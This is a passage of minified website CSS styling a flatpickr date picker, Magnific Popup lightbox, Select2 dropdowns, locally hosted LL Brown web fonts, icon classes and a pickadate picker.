#eceef1;display:flex;overflow:hidden;position:relative;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{box-sizing:border-box;display:inline-block;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-around;max-width:307.875px;min-width:307.875px;opacity:1;outline:0;padding:0;text-align:left;transform:translateZ(0);width:307.875px}.dayContainer+.dayContainer{box-shadow:-1px 0 0 #eceef1}.flatpickr-day{background:none;border:1px solid transparent;border-radius:150px;box-sizing:border-box;color:#484848;cursor:pointer;display:inline-block;flex-basis:14.2857143%;font-weight:400;height:39px;justify-content:center;line-height:39px;margin:0;max-width:39px;position:relative;text-align:center;width:14.2857143%}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{background:#e2e2e2;border-color:#e2e2e2;cursor:pointer;outline:0}.flatpickr-day.today{border-color:#bbb}.flatpickr-day.today:focus,.flatpickr-day.today:hover{background:#bbb;border-color:#bbb;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#ff5a5f;border-color:#ff5a5f;box-shadow:none;color:#fff}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 0 #ff5a5f}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;box-shadow:-5px 0 0 #e2e2e2,5px 0 0 #e2e2e2}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{background:transparent;border-color:transparent;color:rgba(72,72,72,.3);cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{color:rgba(72,72,72,.1);cursor:not-allowed}.flatpickr-day.week.selected{border-radius:0;box-shadow:-5px 0 0 #ff5a5f,5px 0 0 #ff5a5f}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{border-left:1px solid #eceef1;padding:0 12px}.flatpickr-weekwrapper .flatpickr-weekday{float:none;line-height:28px;width:100%}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{background:transparent;border:none;color:rgba(72,72,72,.3);cursor:default;display:block;max-width:none;width:100%}.flatpickr-innerContainer{background:#fff;border-bottom:1px solid #eceef1;box-sizing:border-box;display:block;display:flex;overflow:hidden}.flatpickr-rContainer{box-sizing:border-box;display:inline-block;padding:0}.flatpickr-time{background:#fff;border-radius:0 0 5px 5px;box-sizing:border-box;display:block;display:flex;height:0;line-height:40px;max-height:40px;outline:0;overflow:hidden;text-align:center}.flatpickr-time:after{clear:both;content:"";display:table}.flatpickr-time .numInputWrapper{flex:1;float:left;height:40px;width:40%}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#484848}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#484848}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;background:transparent;border:0;border-radius:0;box-shadow:none;box-sizing:border-box;color:#484848;font-size:14px;height:inherit;line-height:inherit;margin:0;padding:0;position:relative;text-align:center}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{border:0;outline:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{align-self:center;color:#484848;float:left;font-weight:700;height:inherit;line-height:inherit;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:2%}.flatpickr-time .flatpickr-am-pm{cursor:pointer;font-weight:400;outline:0;text-align:center;width:18%}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eaeaea}.flatpickr-input[readonly]{cursor:pointer}@keyframes fpFadeInDown{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translateZ(0)}}span.flatpickr-day.selected{font-weight:700}.mfp-bg{background:#0b0b0b;opacity:.8;overflow:hidden;z-index:1042}.mfp-bg,.mfp-wrap{height:100%;left:0;position:fixed;top:0;width:100%}.mfp-wrap{-webkit-backface-visibility:hidden;outline:none!important;z-index:1043}.mfp-container{box-sizing:border-box;height:100%;left:0;padding:0 8px;position:absolute;text-align:center;top:0;width:100%}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;position:relative;text-align:left;vertical-align:middle;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{-webkit-appearance:none;background:transparent;border:0;box-shadow:none;cursor:pointer;display:block;outline:none;overflow:visible;padding:0;touch-action:manipulation;z-index:1046}button::-moz-focus-inner{border:0;padding:0}.mfp-close{color:#fff;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;height:44px;line-height:44px;opacity:.65;padding:0 0 18px 10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;padding-right:6px;right:-6px;text-align:right;width:100%}.mfp-counter{color:#ccc;font-size:12px;line-height:18px;position:absolute;right:0;top:0;white-space:nowrap}.mfp-arrow{-webkit-tap-highlight-color:rgba(0,0,0,0);height:110px;margin:-55px 0 0;opacity:.65;padding:0;position:absolute;top:50%;width:90px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{border:inset transparent;content:"";display:block;height:0;left:0;margin-left:35px;margin-top:35px;position:absolute;top:0;width:0}.mfp-arrow:after{border-bottom-width:13px;border-top-width:13px;top:8px}.mfp-arrow:before{border-bottom-width:21px;border-top-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{border-right:27px solid #3f3f3f;margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content{line-height:0;max-width:900px;width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:56.25%;width:100%}.mfp-iframe-scaler iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}img.mfp-img{box-sizing:border-box;display:block;height:auto;margin:0 auto;max-width:100%;padding:40px 0;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{background:#444;bottom:40px;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:40px;width:auto;z-index:-1}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{word-wrap:break-word;color:#f3f3f3;line-height:18px;padding-right:36px;text-align:left}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{background:rgba(0,0,0,.6);height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;top:0;width:35px}}@media (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}@font-face{font-family:LL Brown Bold Web;font-style:normal;font-weight:700;src:url("/public/css/fonts/brown/lineto-brown-bold.eot");src:url("/public/css/fonts/brown/lineto-brown-bold.eot?#iefix") format("embedded-opentype"),url("/public/css/fonts/brown/lineto-brown-bold.woff2") format("woff2"),url("/public/css/fonts/brown/lineto-brown-bold.woff") format("woff")}@font-face{font-family:LL Brown Light Web;font-style:normal;font-weight:light;src:url("/public/css/fonts/brown/lineto-brown-light.eot");src:url("/public/css/fonts/brown/lineto-brown-light.eot?#iefix") format("embedded-opentype"),url("/public/css/fonts/brown/lineto-brown-light.woff2") format("woff2"),url("/public/css/fonts/brown/lineto-brown-light.woff") format("woff")}@font-face{font-family:LL Brown Light Italic Web;font-style:italic;font-weight:light;src:url("/public/css/fonts/brown/lineto-brown-lightitalic.eot");src:url("/public/css/fonts/brown/lineto-brown-lightitalic.eot?#iefix") format("embedded-opentype"),url("/public/css/fonts/brown/lineto-brown-lightitalic.woff2") format("woff2"),url("/public/css/fonts/brown/lineto-brown-lightitalic.woff") format("woff")}@font-face{font-family:LL Brown Regular Web;font-style:normal;font-weight:nromal;src:url("/public/css/fonts/brown/lineto-brown-regular.eot");src:url("/public/css/fonts/brown/lineto-brown-regular.eot?#iefix") format("embedded-opentype"),url("/public/css/fonts/brown/lineto-brown-regular.woff2") format("woff2"),url("/public/css/fonts/brown/lineto-brown-regular.woff") format("woff")}.feature-image,.newsdetailwrap-image,.storiescarousel-image,.video{background-repeat:no-repeat;background-size:cover}.aux ul li.aux-login:before,.banner .breadcrumb ul li a:after,.box-icon:before,.branchList-branch span:after,.breadcrumb ul li a:after,.contactwrap-searchbar form .submit_wrap button:before,.documentcontent-pdf:before,.faqwrap-accordionhead .faqwrap-arrow:after,.formsteps-tab.__complete:before,.header-login:before,.header-search:before,.landingsubpagewrap-box:after,.mce-content-body-accordionhead:after,.mce-content-body-pdf:before,.megamenu-item-has-children a:before,.modalblock-close,.modalblock-searchbar .yxt-SearchBar-button:before,.modalblock-searchbar form .submit_wrap button:before,.nav ul>li.menu-item:before,.searchbar .yxt-SearchBar-button:before,.searchbar form .submit_wrap button:before,.sidemenu-menu li.__current .sidemenu-toggle:before,.social-icon:before,.usercontent-accordionhead:after,.usercontent-pdf:before,.video .play-playbtn span:before,.wysiwygblock-title.__checked:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;display:inline-block;font-family:icomoon;font-size:16px;font-style:normal;font-weight:400;line-height:0;text-transform:none;transition:all .3s;vertical-align:middle}.__green.box-icon:before,.__green.documentcontent-pdf:before,.__green.formsteps-tab.__complete:before,.__green.header-login:before,.__green.header-search:before,.__green.landingsubpagewrap-box:after,.__green.mce-content-body-accordionhead:after,.__green.mce-content-body-pdf:before,.__green.modalblock-close,.__green.social-icon:before,.__green.usercontent-accordionhead:after,.__green.usercontent-pdf:before,.__green.wysiwygblock-title.__checked:after,.aux ul li.__green.aux-login:before,.branchList-branch span.__green:after,.breadcrumb ul li a.__green:after,.contactwrap-searchbar form .submit_wrap button.__green:before,.faqwrap-accordionhead .__green.faqwrap-arrow:after,.megamenu-item-has-children a.__green:before,.modalblock-searchbar .__green.yxt-SearchBar-button:before,.modalblock-searchbar form .submit_wrap button.__green:before,.nav ul>li.__green.menu-item:before,.searchbar .__green.yxt-SearchBar-button:before,.searchbar form .submit_wrap button.__green:before,.sidemenu-menu li.__current .__green.sidemenu-toggle:before,.video .play-playbtn span.__green:before{color:green}.__red.box-icon:before,.__red.documentcontent-pdf:before,.__red.formsteps-tab.__complete:before,.__red.header-login:before,.__red.header-search:before,.__red.landingsubpagewrap-box:after,.__red.mce-content-body-accordionhead:after,.__red.mce-content-body-pdf:before,.__red.modalblock-close,.__red.social-icon:before,.__red.usercontent-accordionhead:after,.__red.usercontent-pdf:before,.__red.wysiwygblock-title.__checked:after,.aux ul li.__red.aux-login:before,.branchList-branch span.__red:after,.breadcrumb ul li a.__red:after,.contactwrap-searchbar form .submit_wrap button.__red:before,.faqwrap-accordionhead .__red.faqwrap-arrow:after,.megamenu-item-has-children a.__red:before,.modalblock-searchbar .__red.yxt-SearchBar-button:before,.modalblock-searchbar form .submit_wrap button.__red:before,.nav ul>li.__red.menu-item:before,.searchbar .__red.yxt-SearchBar-button:before,.searchbar form .submit_wrap button.__red:before,.sidemenu-menu li.__current .__red.sidemenu-toggle:before,.video .play-playbtn span.__red:before{color:red}.faqwrap-accordionhead .faqwrap-arrow:after,.mce-content-body-accordionhead:after,.usercontent-accordionhead:after{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.progressbar:after,.progressbar:before{content:"";display:table}.progressbar:after{clear:both}.footer-social ul li:after,.footer-social ul li:before,.shortcuts-content form .submit_wrap button:after,.shortcuts-content form .submit_wrap button:before{border-radius:100%;box-sizing:inherit;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.footer-social ul li:before,.shortcuts-content form .submit_wrap button:before{border:3px solid transparent}.footer-social ul li:after,.shortcuts-content form .submit_wrap button:after{border:0 solid transparent}.footer-social ul li:focus:before,.footer-social ul li:hover:before,.shortcuts-content form .submit_wrap button:focus:before,.shortcuts-content form .submit_wrap button:hover:before{border-bottom-color:#ed6502;border-right-color:#ed6502;border-top-color:#ed6502;transition:border-top-color .1s linear,border-right-color .1s linear .1s,border-bottom-color .1s linear .2s}.footer-social ul li:focus:after,.footer-social ul li:hover:after,.shortcuts-content form .submit_wrap button:focus:after,.shortcuts-content form .submit_wrap button:hover:after{border-left-width:3px;border-right-width:3px;border-top:3px solid #ed6502;transform:rotate(270deg);transition:transform .3s linear 0s,border-left-width .1s linear .35s}.picker{color:#000;font-size:16px;line-height:1.2;position:absolute;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:10000}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{-webkit-overflow-scrolling:touch;overflow-y:auto;width:100%}.picker__frame,.picker__holder{bottom:0;left:0;right:0;top:0;transform:translateY(100%)}.picker__holder{-webkit-backface-visibility:hidden;position:fixed;transition:background .15s ease-out,transform 0s .15s}.picker__frame{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);margin:0 auto;max-width:666px;min-width:256px;-moz-opacity:0;opacity:0;position:absolute;transition:all .15s ease-out;width:100%}@media (min-height:33.875em){.picker__frame{bottom:-100%;max-height:80%;overflow:visible;top:auto}}@media (min-height:40.125em){.picker__frame{margin-bottom:7.5%}}.picker__wrap{display:table;height:100%;width:100%}@media (min-height:33.875em){.picker__wrap{display:block}}.picker__box{background:#fff;display:table-cell;vertical-align:middle}@media (min-height:26.5em){.picker__box{font-size:1.25em}}@media (min-height:33.875em){.picker__box{border-color:#898989 #777 #777;border-radius:5px 5px 0 0;border-style:solid;border-width:1px 1px 0;box-shadow:0 12px 36px 16px rgba(0,0,0,.24);display:block;font-size:1.33em}}@media (min-height:40.125em){.picker__box{border-bottom-width:1px;border-radius:5px;font-size:1.5em}}.picker--opened 